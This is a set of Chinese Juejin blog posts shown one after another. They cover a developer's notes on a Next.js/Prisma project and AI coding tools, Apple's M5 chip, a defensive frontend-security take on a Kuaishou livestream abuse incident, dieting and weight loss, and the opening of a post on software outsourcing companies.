- 劣势: ❌ 扩展性限制:无法独立扩展后端服务 ❌ 性能瓶颈:Node.js 单线程可能成为瓶颈 ❌ 微服务困难:不适合复杂的微服务架构
Prisma ORM
- 优势: ✅ 类型安全:自动生成 TypeScript 类型 ✅ 迁移管理:声明式 schema,易于版本控制 ✅ 查询性能:生成优化的 SQL 查询 ✅ 关系处理:直观的关系查询 API ✅ 多数据库支持:支持 MySQL、PostgreSQL、SQLite 等
- 劣势: ❌ 复杂查询:某些复杂 SQL 可能需要原始查询 ❌ 生成代码体积:生成的 client 文件较大 ❌ 版本升级:大版本升级可能需要迁移
踩坑记录
主要是记录一些开发过程中踩坑 和设计问题
- node js 项目 jean部署
- 自定义配置/dockerfile配置 没有类似项目参考 健康检查问题 加上环境变量配置多环境 一步一步
- next.js 中 用middleware进行接口拦截鉴权 里面有prisma path import 直接出现了Edge Runtime 异常 自定义auth 解决
- npm build 项目 踩坑
- 静态渲染流程 动态api 警告 强制动态渲染
- 其他组件 document 不支持build问题
- 保存多场景模式+构建版本管理第一版考虑的太少了,发现有问题 后面又重构了一版本
- xxx日志目前还没有接入 要不就是日志文件 要不就是console.log 目前看日志的方式是去容器化运行日志看了 后续集群部署就比较麻烦了
- ant design 版本降低到6.0以下 ant-design x 用不了2.0.0 的一些对话组件
Next.js实践的项目记录
苏州 trae friends线下黑客松 📒
- 去Trae pro-Solo模式 苏州线下hackathon一趟, 基本都是一些独立开发者,一人一公司,三个小时做出一个产品用Trae-solo coder模式,不得不说trae内部集成的vercel部署很丝滑 react项目一键deploy访问 完全不用关系域名服务器, solo模式其实就是混合多种model使用进行输出 想要的效果还是得不断的调试 thiking太长,对于前后端分离项目 也能够同时关联进行思考规划。
- 1点多到4点 coding时间 从0-1生成项目 使用trae pro solo模式 就3个小时 做不了什么大的东西 那就做个日语50音的网站呗 现场酒店的网基本用不了 我数据也很卡 用的旁边干中学老师的热点 用next.js tailwindcss ant design deepseek搭建的网页 够用了 最后vercel部署 trae自带集成 挺方便的 solo模式还是太慢了 接受不了 网站地址是 traekanastudio1ssw.vercel.app/ 功能就是假名+ai生成例句和单词 我都没有路演 最后拿优秀奖可能是我部署了吧 大部分人没部署 优秀奖就是卫衣了 蹭了一天的饭加零食 爽吃
- http://www.xiaohongshu.com/explore/692… 小红书当时发的帖子 可以领奖品
Typescript的AI方向 langchain/langgraph支持ts
- 最近在看的ts的ai框架 发现langchain 是支持ts的, langchain-chat 主要是使用langchain+langgraph 对ts进行实践 traechat-apps4y6.vercel.app/
- 部署还踩坑了 MCP 在 Vercel 上不生效是因为 Vercel 是 serverless 环境,不支持运行持久的子进程。让我帮你解决这个问题:
- 主要是对最近项目组内要用的到mcp/function call 进行实践操作 使用modelscope 上面开源的mcp进行尝试 使用vercel进行部署。
- 最近看到小红书上面的3d 粒子 圣诞树有点火呀,自己也尝试下 效果很差 自己弄的提示词 可以去看看帖子上的提示词去试试 他们都是gemini pro 3玩的 我也去弄个gemini pro 3 账号去玩玩。
- 还有一个3d粒子 跟着音乐动的的效果 下面的提示词可以试试
帮我构建一个极简科幻风格的 3D 音乐可视化网页。
视觉上参考 SpaceX 的冷峻美学,全黑背景,去装饰化。核心是一个由数千个悬浮粒子组成的‘生命体’,它必须能与声音建立物理连接:低音要像心脏搏动一样冲击屏幕,高音要像电流一样瞬间穿过点阵。
重点实现一种‘ACID 流体’视觉引擎:让粒子表面的颜色不再是静态的,而是像两种粘稠的荧光液体一样,在失重环境下互相吞噬、搅拌、流动,且流速由音乐能量驱动。

- docs.langchain.com/oss/javascr…
- http://www.modelscope.ai/home
- vercel.com
- http://www.modelscope.ai/mcp
ai方向 总结
- a2a解决的是agent之间如何配合工作的问题 agent card定义名片 名称 版本 能力 语言 格式 task委托书 通信方式http 用户 客户端是主控 接受用户需求 制定具体任务 向服务器发出需求 任务分发 接受响应 服务器是各类部署好的agent 遵循一套结构化模式
- mcp 解决的llm自主调用功能和工具问题
- mcp 是解决 function call 协议的碎片化问题,多 agent 主要是为了做上下文隔离
- 比如说手机有一个system agent 然后各个app有一个agent,用户语音输入买咖啡,然后system agent调用瑞幸agent 这样就是非侵入式 让app暴露系统a2a接口,感觉比mcp要更合理一点,不是单纯让app暴露tools,系统agent只需要做路由
- 而且有一点我觉得挺有意思的,就是自己的agent花的token是自己的钱,如果自己的agent找别人的agent,让它执行任务啥的,花的不就是别人的钱……
- Dify:更像宜家的模块化家具,提供可视化工作流、预置模板,甚至支持“拖拽式”编排AI能力。比如,你想做一
个智能客服,只需在界面里连接对话模型、知识库和反馈按钮,无需写一行代码
python 和ts 在ai上面的比较
- Python 依然是 AI 训练和科研的王者,PyTorch、TensorFlow、scikit-learn 这些生态太厚实了,训练大模型你离不开它。
- TS 在底层 AI 能力上还没那么能打,GPU 加速、模型优化这些,暂时还得靠 Python 打底。
- Python 搞理论和模型,TypeScript卷体验和交付
个人学习记录
主要还是前端和ai方面的知识点学习的比较多吧
- Typescript 语法基础+进阶 / Next.js 开发指南/React 开发指南
- ahooks 组件 使用 ahooks.js.org/zh-CN/hooks…
- ant design x 使用 ant-design-x.antgroup.com/components/…
- prisma orm框架 +mysql github.com/prisma/pris…
- dotenv 读取配置文件 github.com/dotenvx/dot…
- fastmcp 项目构建使用 原理
- Agent2Agent google协议内部详情
- swagger.io/specificati… OpenAPI 规范 一个 OpenAPI 描述(OAD)可以由一个 JSON 或 YAML 文档组成
- github.com/yossi-lee/s… 根据Swagger3规范,一键将Web服务转换为MCP
- http://www.jsonrpc.org/specificati… JSON-RPC 是一种无状态、轻量级的远程过程调用(RPC)协议
- github.com/agno-agi/ag… 多智能体框架
- roadmap.sh/ai-engineer ai工程师的roadmap 很全
- github.com/ChromeDevTo… *可以集成到cursorz中 *AI 能够直接控制和调试真实的 Chrome 浏览器
- http://www.nano-banana.ai/ Nano Banana Pro (V2) 文生图 图生图
- aistudio.google.com/prompts/new… gemini ai studio
Vibe Coding
- 先叠甲, 我没有前端的开发经验,第一次写前端项目,项目里面90%的前端代码都是ai 生成的,能够让你一个不会前端的同学也快速完成mvp版本/需求任务。我虽然很推ai coding 很喜欢用, 即时反馈带来的成就感, 但是对于生成的代码是不是屎山 大概率可能是了, 因为前期 AI速度快,制造屎山的速度更快。无论架构设计多优秀,也难避免屎山代码的宿命: 需求一直在变,你的架构设计是针对老的需求,随着新的需求增加,老的架构慢慢的就无法满足了,需要重构。
- 一起开发的前端同事都说ai生成那些样式互相影响了,样式有tailwindcss 有自定义的css 每个模块又有不同 大概率出问题 有冲突,就是💩山。
- 最大的开发障碍就是内心的偏见 不愿意放弃现在所擅长的东西 带着这份偏见不愿意去学习
对于ai coding 的话 用过trae-pro/cursor/qoder/copilot/codex等等 最终还是cursor claude 4.5用的最舒服
- 基本一周一个cursor pro账号 买号都花了快1k了。
You have used up your included usage and are on pay-as-you-go which is charged based on model API rates. You have spent $0.00 in on-demand usage this month.


- 最后就是需要学好英语 前端的技术文档都是英文的 虽然有中文的翻译版本, 但没有自己直接去看官方的强 难免有差异, 我现在都是用插件进行web翻译去看的 很累。
- 现在时间是凌晨 11/30/02:36 喝了两瓶酒。这个周末我要重温甜甜的恋爱 给我也来一颗药丸 给时间是时间 让过去过去, 年底想去日本跨年了


来源:juejin.cn/post/7577713754562838580
性能飙升4倍,苹果刚发布的M5给人看呆了
2025 年 10 月 15 日,苹果公司正式发布全新 M5 芯片。作为继 M4 之后的又一代 Apple Silicon 处理器,M5 采用第三代 3nm 制程工艺,在 AI 运算、图形性能与能效方面实现全面突破,标志着苹果在“端侧 AI”赛道上的又一次重大跨越。
目前,M5 已率先搭载于 14 英寸 MacBook Pro、新一代 iPad Pro 与 Apple Vision Pro,并同步开启预订。

一、核心亮点:GPU 首次集成神经加速单元
M5 最引人注目的革新,在于其 GPU 架构的彻底重构:
- 全新 10 核 GPU,每个核心均内置独立 Neural Accelerator(神经加速单元)
- GPU 的 AI 计算峰值性能较 M4 提升超 4 倍
- 相比初代 M1,AI 性能提升 超过 6 倍
苹果硬件技术高级副总裁 Johny Srouji 表示:“M5 标志着 Apple 芯片在 AI 性能上的又一次重大跨越。”
这一设计打破了传统 CPU/GPU/Neural Engine 三者分离的 AI 计算模式,使 GPU 本身具备原生 AI 推理能力,特别适合图像生成、视频处理、空间计算等高负载场景。
二、三大核心模块全面升级
1. CPU:更高能效,更强多线程
- 10 核 CPU 架构:6 个高能效核心 + 4 个高性能核心
- 多线程性能较 M4 提升最高达 15%
- 搭载“全球最快 CPU 核心”,兼顾性能与续航

2. 神经引擎(Neural Engine):协同加速 AI 任务
- 16 核神经引擎,专为机器学习优化
- 与 GPU/CPU 中的神经加速单元协同工作
- 在 Apple Vision Pro 上可极速生成“空间化照片”或个性化 Persona
- 为 Apple Intelligence 提供高效本地运行支持,如 Image Playground 响应更迅捷
官方介绍,M5 芯片的设计是围绕AI展开的,采用新一代 GPU 架构,每个计算单元均针对 AI 进行优化。10 核 GPU 中各个核心内置有专用神经加速器,峰值 GPU 计算性能达到 M4 的 4 倍有余,AI 峰值性能更达到 M1 的 6 倍以上。
3. 统一内存架构:带宽与容量双突破
- 内存带宽高达 153 GB/s,比 M4 提升近 30%
- 支持最高 32GB 统一内存
- 整个 SoC 共享同一内存池,大幅提升多任务与大模型本地运行能力
实测场景:用户可同时运行 Adobe Photoshop + Final Cut Pro + 后台上传大文件,系统依然流畅。
三、软件生态深度协同:Metal 4 + Core ML 赋能开发者
M5 的硬件革新离不开软件栈的配合。苹果通过以下框架释放 M5 的全部潜能:
| 框架 | 作用 |
|---|---|
| Core ML | 自动调度 CPU/GPU/Neural Engine,优化模型推理 |
| Metal Performance Shaders | 加速图形与计算任务 |
| Metal 4 | 新增 Tensor API,允许开发者直接对 GPU 中的神经加速单元编程 |
开发者可通过 Metal 4 构建专属 AI 加速方案,例如在本地运行 Draw Things(扩散模型绘图) 或 webAI 上的大语言模型。
四、实际应用场景:端侧 AI 落地加速
M5 的强大 AI 能力已在多个场景中体现:
- Apple Vision Pro:实时生成 3D 空间照片、个性化虚拟形象
- iPad Pro:本地运行 Stable Diffusion 类模型,秒级出图
- MacBook Pro:AI 编程助手、视频智能剪辑、语音实时转写等任务无需联网
- Apple Intelligence:所有 AI 功能均在设备端完成,保障隐私与低延迟
五、能效与环保:性能提升,功耗更低
尽管性能大幅跃升,M5 仍延续苹果芯片高能效传统:
- 采用先进 3nm 工艺,晶体管密度更高、漏电更少
- 在相同性能下功耗显著低于竞品
- 支持苹果 “Apple 2030”碳中和计划,从材料、制造到运输全链路减碳
这意味着新款 MacBook Pro、iPad Pro 和 Vision Pro 在获得更强性能的同时,续航更长、发热更低、环境足迹更小。
M5虽然又上面几个方面的提升,但是是否值得为M5献上自己的血汗钱,先看看用过的网友怎么说?
一个眼光长远的网友说到:
这里也期待下M6的到来!

当然如果你是一个AI重度开发者或者使用者,M5也是值得冲一把的。
下面就来看看者3款产品。
M5 MacBook Pro
外观和之前差别不大, 14 英寸 120Hz 3024*1964 的刘海屏,峰值亮度为 1600nits。

三个 Thunderbolt 4 端口、一个 HDMI 接口、一个 SD 卡槽、一个 3.5 耳机插孔。

最大的提升就是你可以拥有 4TB 的存储规格,但是价格和 512GB 相比差了 9000 块,相当于1TB的价格接近3000块大洋。

内存方面有16GB 和 24GB 以及 32GB,具体价格如下
对于普通的开发场景选择16GB就可以了,如果是做大数据,AI大模型开发可以选择32GB。
iPad Pro
屏幕采用双层 120Hz OLED ,11 英寸分辨率为 24201668,13 英寸分辨率为 27522064。

颜色一样提供深空黑色和银色两种可选

Vision Pro
新版的Vision Pro 除了从 M2+R1 组合升级到 M5+R1 之外,最显眼的变化就是升级了新的双针织头戴套。

续航也从原来的 2 小时扩展至 3 小时,最高刷新率也从 100Hz 增至 120Hz,有效减少了观看物理环境时的运动模糊。
不过价格最低高达9000,确实劝退了很多人。
总结:M5 是 Apple Intelligence 的“终极载体”
如果说 M1 是 Apple Silicon 的起点,M2/M3 是成熟,M4 是 AI 探索,那么 M5 就是 Apple Intelligence 的落地基石。
通过 GPU 内置神经加速单元 + 统一内存 + 软件深度协同,M5 不仅是一颗芯片,更是苹果构建“端侧 AI 生态系统”的核心引擎。
未来,随着更多 AI 应用向本地迁移,M5 将成为开发者与用户拥抱下一代人机交互的关键硬件平台。
端侧 AI 的时代,已经到来。
来源:juejin.cn/post/7563856713163915290
2025快手直播至暗时刻:当黑产自动化洪流击穿P0防线,我们前端能做什么?🤷♂️
兄弟们,前天的瓜都吃了吗?🤣

说实话,作为一名还在写代码的打工仔,看到前天晚上快手那个热搜,我手里捧着的咖啡都不香了,后背一阵发凉。
12月22日晚上10点,正是流量最猛的时候,快手直播间突然失控。不是服务器崩了,而是内容崩了——大量视频像洪水一样灌进来。紧接着就是官方无奈的拔网线,全站直播强行关停。第二天开盘,股价直接跌了3个点。
这可不是普通的 Bug,这是P0 级中的 P0。
很多群里在传内鬼或者0day,但看了几位安全圈大佬(360、奇安信)的复盘,我发现这事儿比想象中更恐怖:这是一次教科书级别的黑产自动化降维打击。
今天不谈公关,咱们纯从技术角度复盘一下:假如这事儿发生在你负责的项目里,你的前端代码能抗住几秒?
当脚本比真人还多还快时?
这次事故最骚的地方在于,黑产根本不按套路出牌。
以前的攻击是 DDoS,打你的带宽,让你服务不可用。
这次是 Content DDoS(内容拒绝服务)。
1. 前端防线形同虚设
大家有没有想过,黑产是怎么把视频发出来的?
他们绝对不会坐在手机前,一个一个点开始直播。他们用的是群控、是脚本、是无头浏览器(Headless Browser)。
这意味着什么?
意味着你前端写的那些 if (user.isLogin)、那些漂亮的 UI 拦截、那些弹窗提示,在黑客眼里全是空气。他们直接逆向了你的 API,拿到了推流接口,然后几万个并发调用。
2. 审核系统被饱和式攻击
后端通常有人工+AI 审核。平时 QPS 是 1万,大家相安无事。
昨晚,黑产可能瞬间把 QPS 拉到了 100万。
云端 AI 审核队列直接爆了,人工审核员估计鼠标都点冒烟了也审不过来。一旦阈值被击穿,脏东西就流到了用户端。
那前端背锅了吗?
虽然核心漏洞肯定在后端鉴权和风控逻辑(大概率是接口签名泄露),但咱们前端作为 离黑客最近的一层皮,如果做得好,绝对能把攻击成本拉高 100 倍。
来,如果不幸遇到了这种自动化脚本攻击,咱们前端手里还有什么牌?🤔
别把 Sign 算法直接写在 JS 里!
很多兄弟写接口签名,直接在 request.js 里写个 md5(params + salt) 完事。
大哥,Chrome F12 一开,Sources 一搜,断点一打,你的盐(Salt)就裸奔了。
防范操作:直接上 WASM (WebAssembly)
把核心的加密、签名逻辑,用 C++ 或 Rust 写,编译成 .wasm 文件给前端调。
黑客想逆向 WASM?那成本可比读 JS 代码高太多了。这就是给他们设的第一道坎。
你的用户,可能根本不是人
黑产用的是脚本。脚本和真人的操作是有本质区别的。
不要只会在登录页搞个滑块,没用的,现在的图像识别早破了。
要在 关键操作(比如点击开始直播) 前,采集一波数据:
- 鼠标轨迹:真人的轨迹是曲线(贝塞尔曲线),脚本通常是直线。
- 点击间隔:脚本是毫秒级的固定间隔,人是有随机抖动的。
// 伪代码,简单的是不是人检测
function isHuman(events) {
// 如果鼠标轨迹过于平滑或呈绝对直线 -> 机器人
if (analyzeTrajectory(events) === 'perfect_linear') return false;
// 如果点击时间间隔完全一致 -> 机器人
if (checkTiming(events) === 'fixed_interval') return false;
return true;
}
把这些行为数据打分,随着请求发给后端。分低的,直接拒绝推流。
既然防不住内鬼,那就给他打标
这次很多人怀疑是内部泄露了接口文档或密钥。说实话,这种事防不胜防。
但是,前端可以搞 盲水印。
在你的 Admin 管理后台、文档平台,加上肉眼看不见的 Canvas 水印(把员工 ID 编码进背景图的 RGB 微小差值里,具体大家自己去探索😖)。
一旦截图流出,马上就能解码出是哪个员工泄露的。威慑力 > 技术本身。
或者试试这个技巧 👉 如何用隐形字符给公司内部文档加盲水印?(抓内鬼神器🤣)
安全复盘
这次快手事件,其实就死在了一个逻辑上: 后端太信任通过了前端流程的请求。
我们写代码时常犯的错误:
- 前端校验过手机号格式了,后端不用校验了吧?
- 必须点了按钮才能触发这个请求,所以这个接口很安全。
大错特错!
2025 年了,兄弟们。在 Web 的世界里,不相信前端 才是保命法则。
任何从客户端发来的数据,都要默认它是有毒的。
之前我都发过类似的文章:为什么永远不要相信前端输入?绕过前端验证,只需一个 cURL 命令!
希望对你们有帮助👆
这次是快手,下次可能就是咱们的公司。
尤其是年底了,黑灰产也要冲业绩(虽然这个业绩有点缺德😖)。
建议大家上班时看看这几件事:
- 查一下核心接口(支付、发帖、推流)有没有做签名校验。
- 看看有没有做频率限制(Rate Limiting),前端后端都要看。
- 搜一下你们的代码仓库,看看有没有把公司的 Key 或者源码传上去(这个真的很常见!)。
前端不只是画页面的,关键时刻,咱们也是安全防线的一部分。
别等到半夜被运维电话叫醒,那时候就真只能甚至想重写简历了🤣。

来源:juejin.cn/post/7586944874526539814
节食正在透支程序员的身体
引言
记得我刚去北京工作的那段时间,由于工作原因开始吃外卖,加上缺乏运动,几个月胖了20斤。
当时心想这不行啊,我怕我拍婚纱照的时候扣不上西服的扣子,我决心减肥。
在我当时的认知里,只要对自己狠一点、饿一饿,就能瘦成理想状态。于是我晚上不吃饭,下班后去健身房跑5公里,1个月的时间瘦了15斤。我很自豪,身边的人说我明显精神多了。
可减肥这事远比我想的复杂,由于没有对应的增肌训练,我发现在做一些力量训练的时候,比之前没减肥前更吃力了。
我这才意识到,自己不仅减掉了脂肪,还减掉了不少肌肉。
我当时完全没有意识到这套方法的问题,也不知道如何科学评估身体组成变化——减肥是成功了,但减的不止是“脂肪”,还有“体能”。
上篇文章提到我对节食减肥的做法并不是特别认可,那科学的方法应该是怎么样的呢,我做了如下调研。
重新理解“减肥”这件事
想系统性地弄清楚减肥到底是怎么回事,我先从最直接的方式开始:看看别人都是怎么做的。
我先去搜了小红书、抖音等平台,内容五花八门,有节食的,有吃减肥药的,也有高强度训练比如HIIT的,还有各种花里胡哨的明星减肥法。
他们动不动就是瘦了十几斤,并且减肥前后的对比非常强烈,我都有种立刻按照他们的方式去试试的冲动。
大部分攻略中都会提到一个关键词“节食”,看来“少吃”几乎成了所有减肥成功者的共识。
我接着去谷歌搜索“节食 减肥”关键字,排名比较靠前的几篇文章是这几篇。
搜索引擎搜出来的一些内容,却讲了一些节食带来的一些不良影响,比如反弹、肌肉流失、代谢下降、饥饿激素紊乱...
这时候我很疑惑,社交媒体上“万人点赞”的有效手段,在官方媒体中的描述,完全不同。
我还需要更多的信息,为此我翻了很多关于节食减肥的书籍。
我在《我们为什么吃(太多)》这本书里看到了一个美国的实验。
美国有一档真人秀节目叫《超级肥胖王》。节目挑选了一些重度肥胖的人,所有参赛者通过高强度节食和锻炼项目,减掉好几十千克的重量。
但研究追踪发现,6年之后,他们平均都恢复了41千克的体重。而且相比六年前,他们的新陈代谢减少了700千卡以上,代谢率严重下降。
有过节食减肥经历的朋友可能都会有过反弹的经历,比如坚持一周较高强度的节食,两天可能就涨回来了。前一阵子一个朋友为了拍婚纱照瘦了很多,最近拍完回了一趟老家,再回北京一称胖了10斤,反弹特别多。
并且有另外一项研究者实验发现,极端节食后,我们体内负责刺激食欲的激素水平比节食前高出了24%,而且进食后获得的饱腹感也更低了。
也就是说你的大脑不知道你正在节食还是遇到了饥荒,所以它会努力的调节体重到之前的水平。
高强度节食是错误的。
正确选项
或许你想问,什么才是正确的减肥方式呢?
正确的做法因人而异,脱离身体状况谈减肥就是耍流氓。
最有参考价值的指标是BMI,我国肥胖的BMI标准为:成人BMI≥28 kg/m²即为肥胖,24.0≤BMI<28.0 kg/m²为超重,BMI<18.5 kg/m²为体重过低,18.5≤BMI<24.0 kg/m²为正常范围。
比如我目前30岁,BMI超过24一点,属于轻微超重。日常生活方式并不是很健康,在办公室对着电脑一坐就是一天。如果我想减肥,首先考虑多运动,如跑步、游泳。
但如果我的BMI达到28,那么就必须要严格控制饮食,叠加大量的有氧运动。
如果针对50岁以上的减肥,思路完全不一致。这个年纪最重要的目标是身体健康,盲目节食会引发额外问题:肌肉流失、骨质疏松、免疫力下降。
这时候更需要的是调整饮食结构,保证身体必要的营养摄入。如果选择运动,要以安全为第一原则,选择徒手深蹲、瑜伽、快走、游泳这些风险性较小的运动。
但无论你什么年龄、什么身体情况,我翻了很多资料,我挑了几种适合各种身体情况的减重方式:

第一个是好好吃。饮食上不能依赖加工食品,比如薯片、面包、饼干,果汁由于含糖量很高,也要少喝。
吃好的同时还要学会感受自己的吃饱感,我们肯定都有过因为眼前的食物太过美味,哪怕肚子已经饱了,我们还是强行让自己多吃两口。
最好的状态就是吃到不饿时停止吃饭,你需要有意识的觉察到自己饱腹感的状态。我亲身实践下来吃饭的时候别刷手机、看视频,对于身体的敏感度就会高很多,更容易感觉到饱腹感。
第二个是多睡。有研究表明缺乏睡眠会导致食欲激素升高,实验中每天睡4.5小时和每天睡8.5小时两组人群,缺觉的人每天会多摄入300千卡的能量。
我很早之前就听过一个词叫“过劳肥”。之前在互联网工作时就见过不少人,你眼看着他入职的时候还很瘦,半年或者一年后就发福了,主要就是经常熬夜或者睡眠不足还会导致内分泌紊乱和代谢异常。
最近一段时间娃晚上熬到11点睡,早上不到七点就起床,直接导致我睡眠不足。最直观的感受就是自己对于情绪控制能力下降了,更容易感受到压力感,因此会希望通过多吃、吃甜食才缓解自己的状态。
第三个就是锻炼。这里就是最简单的能量守恒原则了,只要你运动就会消耗热量,那你说我工作很忙,没时间跑步、跳绳、游泳,还有一个最简单的办法。
那就是坚持每天走一万步,研究表明每天走一万步,就能把肥胖症的风险降低31%,而且这是维护代谢健康最简单的办法了,而且走一万步的好处还有特别多,就不一一说了。
如果一开始一万步太多,那就从每天5000步开始,逐渐增加,每一步都算数。
这三种方法看起来见效慢,却正是打破节食陷阱的长期解法。这也就引出了接下来我想说的,如果节食减肥会反弹人,也有一定的副作用,为什么很多人依然把节食当成减肥的首选呢?
系统性的问题在哪
首先追求确定性和掌控感。节食是一种快速见效的方式,今天饿了一天肚子,明天早上上秤就发现轻了两斤,这种快速反馈和高确定性,会让你更有掌控感。
我在节食+跑步的那段时间,真的是做到了每周都能掉秤,这种反馈就给了我很强的信心。其实工作之后,生活中这样高确定的性的事情已经越来越少了。
节食带来的确定性反馈,就像生活中为数不多还能掌控的事情,让人心甘情愿的付出代价。但我们却很少意识到,看似“自律”的背后,其实正一点点破坏着我们的身体基础。
其次是大部分时候,我们不需要了解身边事物的科学知识。
绝大部分人对营养、代谢的理解非常有限。毕竟我们并不需要详细控制体重的科学方式,体重也能保持的不错。偶尔大吃大喝一段时间,发现自己胖了,稍微控制一下体重也就降回来了。
但一旦你下定决心减肥,简单的理解就远远不够了,你就容易做出错误的判断,比如节食。短期更容易见效,确定性更高,但长远来看只能算下策。
你得有那种看到体检结果突然异常,就赶紧上网查询权威的医学解释一般的态度才行,根据自己的情况用科学的方式控制体重。
而不是只想到节食。
这是东东拿铁的第89篇原创文章,感谢阅读,全文完,喜欢请三连。
来源:juejin.cn/post/7542086955077648434
中国四大软件外包公司
在程序员的职业字典里,每次提到“外包”这两个字,似乎往往带着一种复杂的况味,不知道大家对于这个问题是怎么看的?
包括我们在逛职场社区时,也会经常刷到一些有关外包公司讨论或选择的求职帖子。
的确,在如今的 IT 职场大环境里,对于许多刚入行的年轻人,或者很多寻求机会的开发者来说,外包公司或许也是求职过程中的一个绕不开的备选项。
今天这篇文章,我们先来聊一聊 IT 江湖里经常被大家所提起的“四大软件外包公司”,每次打开招聘软件,相信不少同学都刷到过他们的招聘信息。
他们在业内也一度曾被大家戏称为“外包四大金刚”,可能不少同学也能猜到个大概。
1、中软国际
